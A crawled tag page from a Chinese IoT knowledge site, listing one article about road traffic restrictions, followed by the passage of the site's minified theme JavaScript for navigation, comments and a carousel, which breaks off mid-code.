

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://article.minewtech.com/tags-1669.html
body_size: 5657
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>长丰-IoT知识</title>
<meta name="keywords" content="长丰">
<meta name="description" content="">
<link rel="shortcut icon" href="http://article.minewtech.com/zb_users/theme/suiranx_air/image/favicon.ico">
<link rel="stylesheet" href="https://at.alicdn.com/t/font_933531_kpttezp401e.css" type="text/css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/share/css/share.min.css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=6.7">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/style.css?v=6.7">
<link rel="canonical" href="http://article.minewtech.com/tags-1669.html">

<!--插入自定义样式文件-->
<script src="http://article.minewtech.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/pbi.js"></script>
<script src="http://article.minewtech.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://article.minewtech.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style type="text/css">.container{max-width:1360px;}
.night a:hover,a:hover,.pc-nav .active,.pc-nav .sub-nav a:hover,#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3,.recommend-b .category,.full-post .read-more,.flink a.iconfont:hover,.thumbs-btn,#cancel-reply,.art-content a,#tbCalendar a,.comment-at{color:#1c353d;}.recommend-b .category,.full-post .read-more,.thumbs-btn,.art-content .tags:hover,#divCatalog li a:hover,#divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover,#divSearchPanel input[type='submit']{border:1px solid #1c353d;}.art-content a:hover{border-bottom:1px dashed #1c353d;}.art-content blockquote{border-left:4px solid #1c353d;}::selection,::-moz-selection{background:#1c353d;}.thumbs_done,.thumbs-btn:hover,.art-content .tags:hover,#widget_aside_author .level,.full-post .read-more:hover,.recommend-b .category:hover,.recommend-a .category,.swiper-pagination-bullet-active,.s-button,.c-title::after,.m-nav .sub-nav,.com-submit,.page-numbers,a.page-numbers:hover,#divCatalog li a:hover,#divTags li a:hover,#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover,#qr:hover,.btn.qq:hover,.toolbar .btn:hover,.dropdown-nav li a:hover,.dropdown-nav .active a,.dropdown-nav .active a:hover,#divSearchPanel input[type='submit'],#tbCalendar tbody a,.header .contribute .a{background-color:#1c353d;}</style>
</head>
<body >
<header class="27b5a8d2748d0e61 header sb">
    <div class="a8d2748d0e618e5c h-wrap container clearfix">
    	<div class="748d0e618e5c6546 logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="0e618e5c6546071f img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/logo.png" alt="IoT知识" title="IoT知识"/>
    		</a>
    	</div>  
    	<div class="8e5c6546071fb0af dark-logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="6546071fb0afc4ca img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/dark-logo.png" alt="IoT知识" title="IoT知识"/>   			
    		</a>    		
    	</div>      	
    	<div class="071fb0afc4caff59 m-nav-btn"><i class="b0afc4caff5954ad iconfont icon-category"></i></div>
    	<nav class="c4caff5954ad609e responsive-nav">
            <div class="ff5954ad609e1188 pc-nav m-nav fl" data-type="index"  data-infoid="">
                <ul class="54ad609e1188dc74 nav-ul">
                    <li id="nvabar-item-index"><a href="http://article.minewtech.com/">首页</a></li>
                    <li id="navbar-category-item"><a href="/itowiki.html"  target="_blank" title="物理网百科" rel="nofollow external noopener noreferrer">技术</a><ul class="609e1188dc74f4e6 sub-nav"><li class="1188dc74f4e670fb navbar-item"><a href="http://article.minewtech.com/lanya.html" target="_blank" title="蓝牙">蓝牙</a></li></ul></li><li id="navbar-category-item"><a href="/products.html"  target="_blank" title="物理网应用" rel="nofollow external noopener noreferrer">应用</a><ul class="dc74f4e670fb2b02 sub-nav"><li class="f4e670fb2b02b09a navbar-item"><a href="http://article.minewtech.com/lanyaxinbiao.html" target="_blank" title="蓝牙信标">蓝牙信标</a></li><li class="70fb2b02b09a27b5 navbar-item"><a href="http://article.minewtech.com/lanyawangguan.html" target="_blank" title="蓝牙网关">蓝牙网关</a></li><li class="a8d2748d0e618e5c navbar-item"><a href="http://article.minewtech.com/chuanganqi.html" target="_blank" title="蓝牙传感器">传感器</a></li></ul></li><li id="navbar-category-item"><a href="/hyzh.html"  target="_blank" title="物理网展会" rel="nofollow external noopener noreferrer">展会</a></li><li id="navbar-category-item"><a href="/news.html"  target="_blank" title="物理网资讯" rel="nofollow external noopener noreferrer">资讯</a></li>                </ul>
            </div> 
        </nav>       
                        <span id="search-button" class="748d0e618e5c6546 search-button fr"><i class="0e618e5c6546071f iconfont icon-search"></i></span>
        <div id="search-area" class="8e5c6546071fb0af container hidden br sb animated-fast fadeInUpMenu">
        	<form class="6546071fb0afc4ca searchform clearfix" name="search" method="post" action="http://article.minewtech.com/zb_system/cmd.php?act=search">
            	<input class="071fb0afc4caff59 s-input br fl" type="text" name="q" placeholder="请输入关键词..."> 
            	<button class="b0afc4caff5954ad s-button fr br transition brightness" type="submit" id="searchsubmit">搜 索</button>
        	</form>
        </div>  
         
    </div>
</header>

<nav class="c4caff5954ad609e breadcrumb container">
<!--广告联盟js代码-->
<!-- 广告位AD7  -->
        
    <a title="首页" href="http://article.minewtech.com/">首页</a>
                        <i class="ff5954ad609e1188 iconfont icon-right"></i>包含"长丰"标签的文章</nav>

	<div id="content" class="54ad609e1188dc74 content container clearfix">		<section id="mainbox" class="609e1188dc74f4e6 fl br mb">        	<!-- 广告位AD6  -->                                        			<div class="1188dc74f4e670fb new-post">				                                        
<article class="dc74f4e670fb2b02 article-list br mb sb clearfix">
            <figure class="f4e670fb2b02b09a figure fl">
        	<a class="70fb2b02b09a27b5 thumbnail" href="http://article.minewtech.com/7783.html" title="宏图大道是否限行，宏图大道是什么区" target="_blank">		
                <img class="a8d2748d0e618e5c img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/10f6d72aa3056e38fefda7e5cc8f1dc9-320-200-1.jpg" alt="宏图大道是否限行，宏图大道是什么区" title="宏图大道是否限行，宏图大道是什么区">
        	</a>
    	</figure> 
		<div class="748d0e618e5c6546 content">
	    <h2 class="0e618e5c6546071f title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7783.html" title="宏图大道是否限行，宏图大道是什么区" target="_blank">宏图大道是否限行，宏图大道是什么区</a>
	    </h2>
		<p class="8e5c6546071fb0af intro hidden-sm">孝义到榆次大学城的高速下雪封了吗?下雪了高速公路可能会封。大雪天的高速公路，如果继续通行，发生事故的概率也会相应变高，因此为了安全起见，在遇到大雪天的情况下，高速公路是有可能会关闭的。下雪高速会根据路...</p>
		<p class="6546071fb0afc4ca data clearfix">
		    			<span class="071fb0afc4caff59 hidden-sm-md-lg author fl"><i class="b0afc4caff5954ad iconfont icon-user"></i>小雨</span>
						
			<time class="c4caff5954ad609e time fl" datetime="2024-01-09" title="2024-01-09 10:16:37">
			<i class="ff5954ad609e1188 iconfont icon-time"></i>2024-01-09</time>
			<span class="54ad609e1188dc74 view fl"><i class="609e1188dc74f4e6 iconfont icon-view"></i>385</span>
		    <span class="1188dc74f4e670fb hidden-sm-md-lg tag ellipsis fr">
    			<i class="dc74f4e670fb2b02 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-146.html" target="_blank" rel="tag" target="_blank">可以</a>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-86.html" target="_blank" rel="tag" target="_blank">通行</a>
    			    			#<a href="http://article.minewtech.com/tags-87.html" target="_blank" rel="tag" target="_blank">禁止</a>
    			    			#<a href="http://article.minewtech.com/tags-97.html" target="_blank" rel="tag" target="_blank">大道</a>
    			    			#<a href="http://article.minewtech.com/tags-88.html" target="_blank" rel="tag" target="_blank">货车</a>
    			    			#<a href="http://article.minewtech.com/tags-130.html" target="_blank" rel="tag" target="_blank">武汉</a>
    			    			#<a href="http://article.minewtech.com/tags-604.html" target="_blank" rel="tag" target="_blank">情况</a>
    			    			#<a href="http://article.minewtech.com/tags-1668.html" target="_blank" rel="tag" target="_blank">惠安</a>
    			    			#<a href="http://article.minewtech.com/tags-1669.html" target="_blank" rel="tag" target="_blank">长丰</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         							</div>				
<div class="f4e670fb2b02b09a pagebar">
<div class="70fb2b02b09a27b5 nav-links">
</div>
</div>
		</section>		    		<aside id="sidebar" class="a8d2748d0e618e5c hidden-sm-md-lg fr">		    		    <div class="748d0e618e5c6546 theiaStickySidebar">
<section id="divPrevious" class="0e618e5c6546071f widget widget_previous sb br mb">            <p class="8e5c6546071fb0af c-title mb"><span class="6546071fb0afc4ca name">最近发表</span></p>                            <ul class="071fb0afc4caff59 widget-content divPrevious"><li><a title="湖南蓝牙通讯网关报价，蓝牙网关app下载" href="http://article.minewtech.com/58504.html">湖南蓝牙通讯网关报价，蓝牙网关app下载</a></li>
<li><a title="高精度网关拿货货源，网关费用" href="http://article.minewtech.com/58503.html">高精度网关拿货货源，网关费用</a></li>
<li><a title="蓝牙天线工作原理？蓝牙天线工作原理图？" href="http://article.minewtech.com/58502.html">蓝牙天线工作原理？蓝牙天线工作原理图？</a></li>
<li><a title="物联网通信，物联网通信协议有哪几种" href="http://article.minewtech.com/58501.html">物联网通信，物联网通信协议有哪几种</a></li>
<li><a title="nrf5340应用场景？nrf24l01应用？" href="http://article.minewtech.com/58500.html">nrf5340应用场景？nrf24l01应用？</a></li>
<li><a title="懋特物联tec+蓝牙定位胸牌，蓝牙胸牌的使用方法？" href="http://article.minewtech.com/58499.html">懋特物联tec+蓝牙定位胸牌，蓝牙胸牌的使用方法？</a></li>
<li><a title="贴片式sim卡mff1，贴片式sim卡芯片定义？" href="http://article.minewtech.com/58498.html">贴片式sim卡mff1，贴片式sim卡芯片定义？</a></li>
<li><a title="北京室内/室外/室内外融合定位通信系统品牌推荐，北京室内定位公司" href="http://article.minewtech.com/58497.html">北京室内/室外/室内外融合定位通信系统品牌推荐，北京室内定位公司</a></li>
<li><a title="苏州蓝牙通讯网关特价，蓝牙网关费用？" href="http://article.minewtech.com/58496.html">苏州蓝牙通讯网关特价，蓝牙网关费用？</a></li>
<li><a title="深圳科技行业分析，深圳科技行业有哪些？" href="http://article.minewtech.com/58495.html">深圳科技行业分析，深圳科技行业有哪些？</a></li>
</ul>            </section><section id="divTags" class="b0afc4caff5954ad widget widget_tags sb br mb">            <p class="c4caff5954ad609e c-title mb"><span class="ff5954ad609e1188 name">标签列表</span></p>                            <ul class="54ad609e1188dc74 widget-content divTags"><li><a title="通行" href="http://article.minewtech.com/tags-86.html">通行<span class="609e1188dc74f4e6 tag-count"> (105)</span></a></li>
<li><a title="禁止" href="http://article.minewtech.com/tags-87.html">禁止<span class="1188dc74f4e670fb tag-count"> (60)</span></a></li>
<li><a title="货车" href="http://article.minewtech.com/tags-88.html">货车<span class="dc74f4e670fb2b02 tag-count"> (109)</span></a></li>
<li><a title="号牌" href="http://article.minewtech.com/tags-95.html">号牌<span class="f4e670fb2b02b09a tag-count"> (101)</span></a></li>
<li><a title="机动车" href="http://article.minewtech.com/tags-96.html">机动车<span class="70fb2b02b09a27b5 tag-count"> (123)</span></a></li>
<li><a title="车辆" href="http://article.minewtech.com/tags-105.html">车辆<span class="a8d2748d0e618e5c tag-count"> (123)</span></a></li>
<li><a title="时间" href="http://article.minewtech.com/tags-106.html">时间<span class="748d0e618e5c6546 tag-count"> (202)</span></a></li>
<li><a title="规定" href="http://article.minewtech.com/tags-107.html">规定<span class="0e618e5c6546071f tag-count"> (120)</span></a></li>
<li><a title="外地" href="http://article.minewtech.com/tags-108.html">外地<span class="8e5c6546071fb0af tag-count"> (125)</span></a></li>
<li><a title="节假日" href="http://article.minewtech.com/tags-114.html">节假日<span class="6546071fb0afc4ca tag-count"> (69)</span></a></li>
<li><a title="区域" href="http://article.minewtech.com/tags-115.html">区域<span class="071fb0afc4caff59 tag-count"> (96)</span></a></li>
<li><a title="道路" href="http://article.minewtech.com/tags-128.html">道路<span class="b0afc4caff5954ad tag-count"> (57)</span></a></li>
<li><a title="车牌" href="http://article.minewtech.com/tags-138.html">车牌<span class="c4caff5954ad609e tag-count"> (72)</span></a></li>
<li><a title="可以" href="http://article.minewtech.com/tags-146.html">可以<span class="ff5954ad609e1188 tag-count"> (109)</span></a></li>
<li><a title="北京" href="http://article.minewtech.com/tags-153.html">北京<span class="54ad609e1188dc74 tag-count"> (47)</span></a></li>
<li><a title="工作日" href="http://article.minewtech.com/tags-155.html">工作日<span class="609e1188dc74f4e6 tag-count"> (113)</span></a></li>
<li><a title="尾号" href="http://article.minewtech.com/tags-159.html">尾号<span class="1188dc74f4e670fb tag-count"> (202)</span></a></li>
<li><a title="查询" href="http://article.minewtech.com/tags-204.html">查询<span class="dc74f4e670fb2b02 tag-count"> (70)</span></a></li>
<li><a title="点击" href="http://article.minewtech.com/tags-315.html">点击<span class="f4e670fb2b02b09a tag-count"> (51)</span></a></li>
<li><a title="天气" href="http://article.minewtech.com/tags-424.html">天气<span class="70fb2b02b09a27b5 tag-count"> (320)</span></a></li>
<li><a title="天气预报" href="http://article.minewtech.com/tags-426.html">天气预报<span class="a8d2748d0e618e5c tag-count"> (297)</span></a></li>
<li><a title="气温" href="http://article.minewtech.com/tags-427.html">气温<span class="748d0e618e5c6546 tag-count"> (189)</span></a></li>
<li><a title="温度" href="http://article.minewtech.com/tags-439.html">温度<span class="0e618e5c6546071f tag-count"> (63)</span></a></li>
<li><a title="平均" href="http://article.minewtech.com/tags-450.html">平均<span class="8e5c6546071fb0af tag-count"> (49)</span></a></li>
<li><a title="地区" href="http://article.minewtech.com/tags-452.html">地区<span class="6546071fb0afc4ca tag-count"> (53)</span></a></li>
</ul>            </section></div>		</aside>	</div><footer class="071fb0afc4caff59 footer">
    <div class="b0afc4caff5954ad main container">
        <div class="c4caff5954ad609e f-about fl">
            <p class="ff5954ad609e1188 title pb1">关于本站</p>
            <div class="54ad609e1188dc74 intro">蓝牙技术应用原理，物联网设备的技术更新，各类<a href="https://www.minewtech.com/" target="_blank">室内蓝牙定位技术</a>的区别和特点,<a href="https://www.minewtech.com/bluetooth-beacon" target="_blank">蓝牙信标定位</a> iBeacon定位 <a href="https://www.minewtech.com/iot-gateway" target="_blank">物理网网关</a>等相关知识分享网站。</div>
            <small class="609e1188dc74f4e6 hidden-sm-md-lg"><span>Copyright © 2025 本站由 <a href="/" target="_blank">IoT知识库</a>强力驱动 | <a href="/sitemap/map.xml" target="_blank">XML地图</a> | <a href="/sitemap/map.html" target="_blank">HTML地图</a> | <a href="/sitemap/map.txt" target="_blank">TXT地图</a><br></span><span class="1188dc74f4e670fb icp"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备17150827号</a></span></small>
        </div>
        <div class="dc74f4e670fb2b02 f-contact fl hidden-sm-md-lg">
            <p class="f4e670fb2b02b09a title pb1">联系我们</p>
            <div>1649180545@qq.com</div>
        </div>
        <div class="70fb2b02b09a27b5 f-qr fr ">
            <p class="a8d2748d0e618e5c title pb1">关注我们</p>
            <div><img class="748d0e618e5c6546 img br" alt="IoT知识二维码" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/qr.jpg"/></div>
        </div>
        <div class="0e618e5c6546071f clear"></div>
    </div>
        
    <div id="toolbar" class="8e5c6546071fb0af toolbar ">
                         
            <div id="totop" class="6546071fb0afc4ca btn hidden sb br">
            <i class="071fb0afc4caff59 iconfont icon-top"></i>
            </div>
            </div>
    </footer>
<!--黑色透明遮罩-->
<div id="mask-hidden" class="b0afc4caff5954ad mask-hidden transition"></div>
<script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/common.js?v=4.6" type="text/javascript"></script>
<!--初始化Swiper-->
<script>
    var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    centeredSlides: true,
    autoplay: 3500,
    slidesPerView: 1,
    paginationClickable: true,
    autoplayDisableOnInteraction: false,
    spaceBetween: 0,
    loop: true
});
</script>    
<!--分页方式-->
 
     
<!--文章页分享组件-->
<!--统计代码-->
<!--[if lt IE 9]><script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/html5-css3.js"></script><![endif]-->

</body>
</html>
<!--644.29 ms , 10 queries , 2020kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://article.minewtech.com/zb_users/theme/suiranx_air/script/common.js?v=4.6
body_size: 25669
content:
function RevertComment(f){$("#inpRevID").val(f);var A=$("#comment"),e=$("#cancel-reply"),B=$("#temp-frm");var c=document.createElement("div");c.id="temp-frm";c.style.display="none";A.before(c);$("#AjaxComment"+f).before(A);A.addClass("");e.show();e.click(function(){$("#inpRevID").val(0);var f=$("#temp-frm"),A=$("#comment");if(!f.length||!A.length)return;f.before(A);f.remove();$(this).hide();A.removeClass("");return false});try{$("#txaArticle").focus()}catch(f){}return false}function GetComments(f,A){$("span.commentspage").html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+f+"&page="+A,function(f){$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();$("#AjaxCommentEnd").before(f);$("#cancel-reply").click()})}function CommentComplete(){$("#cancel-reply").click()}$(function(){var f=$(".responsive-nav");$(".m-nav-btn i").click(function(){$(".responsive-nav").fadeToggle("fast"),$(".pc-nav").removeClass("pc-nav"),$(".sub-nav").toggleClass("m-sub-nav")})});$(function(){jQuery(".m-nav .nav-ul > li,.m-nav .nav-ul > li ul li").each(function(){jQuery(this).children(".m-nav .m-sub-nav").not(".active").css("display","none");jQuery(this).children(".m-nav .toggle-btn").bind("click",function(){$(".m-nav .m-sub-nav").addClass("active");jQuery(this).children().addClass(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active");return""}return"active"});jQuery(this).siblings(".m-nav .m-sub-nav").slideToggle()})})});$(function(){var f=$(".pc-nav").attr("data-type");$(".m-nav-btn i").click(function(){$(".m-nav-btn i").toggleClass("active")});$(".nav-ul>li ").each(function(){try{var A=$(this).attr("id");if("index"==f){if(A=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("active")}}else if("category"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){var B=e.split(" ");for(var c=0;c<B.length;c++){if(A=="navbar-category-"+B[c]){$("#navbar-category-"+B[c]+" a:first-child").addClass("active")}}}}else if("article"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){var B=e.split(" ");for(var c=0;c<B.length;c++){if(A=="navbar-category-"+B[c]){$("#navbar-category-"+B[c]+" a:first-child").addClass("active")}}}}else if("page"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){if(A=="navbar-page-"+e){$("#navbar-page-"+e+" a:first-child").addClass("active")}}}else if("tag"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){if(A=="navbar-tag-"+e){$("#navbar-tag-"+e+" a:first-child").addClass("active")}}}}catch(f){}});$(".pc-nav").delegate("a","click",function(){$(".nav-ul>li a").each(function(){$(this).removeClass("active")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("active")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("active")}}})});$(function(){$("#search-button").click(function(){$("#search-button i").toggleClass("icon-close"),$("#search-button i").toggleClass("icon-search"),$("#mask-hidden").toggleClass("mask-show"),$("#search-area").fadeToggle("fast")})});!function(){"use strict";function f(f){f.fn.swiper=function(A){var e;return f(this).each(function(){var f=new Swiper(this,A);e||(e=f)}),e}}window.Swiper=function(f,A){function e(){return"horizontal"===cM.params.direction}function B(){cM.autoplayTimeoutId=setTimeout(function(){cM.params.loop?(cM.fixLoop(),cM._slideNext()):cM.isEnd?A.autoplayStopOnLast?cM.stopAutoplay():cM._slideTo(0):cM._slideNext()},cM.params.autoplay)}function c(f,A){var e=fA(f.target);if(!e.is(A))if("string"==typeof A)e=e.parents(A);else if(A.nodeType){var B;return e.parents().each(function(f,e){e===A&&(B=A)}),B?A:void 0}return 0===e.length?void 0:e[0]}function H(f,A){A=A||{};var e=window.MutationObserver||window.WebkitMutationObserver,B=new e(function(f){f.forEach(function(f){cM.onResize(),cM.emit("onObserverUpdate",cM,f)})});B.observe(f,{attributes:"undefined"==typeof A.attributes?!0:A.attributes,childList:"undefined"==typeof A.childList?!0:A.childList,characterData:"undefined"==typeof A.characterData?!0:A.characterData}),cM.observers.push(B)}function d(f){f.originalEvent&&(f=f.originalEvent);var A=f.keyCode||f.charCode;if(!(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===A||39===A||38===A||40===A){var B=!1;if(cM.container.parents(".swiper-slide").length>0&&0===cM.container.parents(".swiper-slide-active").length)return;for(var c={left:window.pageXOffset,top:window.pageYOffset},H=window.innerWidth,d=window.innerHeight,R=cM.container.offset(),a=[[R.left,R.top],[R.left+cM.width,R.top],[R.left,R.top+cM.height],[R.left+cM.width,R.top+cM.height]],j=0;j<a.length;j++){var eD=a[j];eD[0]>=c.left&&eD[0]<=c.left+H&&eD[1]>=c.top&&eD[1]<=c.top+d&&(B=!0)}if(!B)return}e()?((37===A||39===A)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),39===A&&cM.slideNext(),37===A&&cM.slidePrev()):((38===A||40===A)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),40===A&&cM.slideNext(),38===A&&cM.slidePrev())}}function R(f){f.originalEvent&&(f=f.originalEvent);var A=cM._wheelEvent,B=0;if(f.detail)B=-f.detail;else if("mousewheel"===A)if(cM.params.mousewheelForceToAxis)if(e()){if(!(Math.abs(f.wheelDeltaX)>Math.abs(f.wheelDeltaY)))return;B=f.wheelDeltaX}else{if(!(Math.abs(f.wheelDeltaY)>Math.abs(f.wheelDeltaX)))return;B=f.wheelDeltaY}else B=f.wheelDelta;else if("DOMMouseScroll"===A)B=-f.detail;else if("wheel"===A)if(cM.params.mousewheelForceToAxis)if(e()){if(!(Math.abs(f.deltaX)>Math.abs(f.deltaY)))return;B=-f.deltaX}else{if(!(Math.abs(f.deltaY)>Math.abs(f.deltaX)))return;B=-f.deltaY}else B=Math.abs(f.deltaX)>Math.abs(f.deltaY)?-f.deltaX:-f.deltaY;if(cM.params.freeMode){var c=cM.getWrapperTranslate()+B;if(c>0&&(c=0),c<cM.maxTranslate()&&(c=cM.maxTranslate()),cM.setWrapperTransition(0),cM.setWrapperTranslate(c),cM.updateProgress(),cM.updateActiveIndex(),0===c||c===cM.maxTranslate())return}else(new Date).getTime()-cM._lastWheelScrollTime>60&&(0>B?cM.slideNext():cM.slidePrev()),cM._lastWheelScrollTime=(new Date).getTime();return cM.params.autoplay&&cM.stopAutoplay(),f.preventDefault?f.preventDefault():f.returnValue=!1,!1}function a(f,A){f=fA(f);var B,c,H;B=f.attr("data-swiper-parallax")||"0",c=f.attr("data-swiper-parallax-x"),H=f.attr("data-swiper-parallax-y"),c||H?(c=c||"0",H=H||"0"):e()?(c=B,H="0"):(H=B,c="0"),c=c.indexOf("%")>=0?parseInt(c,10)*A+"%":c*A+"px",H=H.indexOf("%")>=0?parseInt(H,10)*A+"%":H*A+"px",f.transform("translate3d("+c+", "+H+",0px)")}function j(f){return 0!==f.indexOf("on")&&(f=f[0]!==f[0].toUpperCase()?"on"+f[0].toUpperCase()+f.substring(1):"on"+f),f}if(!(this instanceof Swiper))return new Swiper(f,A);var eD={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0};A=A||{};for(var eE in eD)if("undefined"==typeof A[eE])A[eE]=eD[eE];else if("object"==typeof A[eE])for(var aB in eD[eE])"undefined"==typeof A[eE][aB]&&(A[eE][aB]=eD[eE][aB]);var cM=this;cM.params=A,cM.classNames=[];var fA;if(fA="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,fA&&(cM.$=fA,cM.container=fA(f),0!==cM.container.length)){if(cM.container.length>1)return void cM.container.each(function(){new 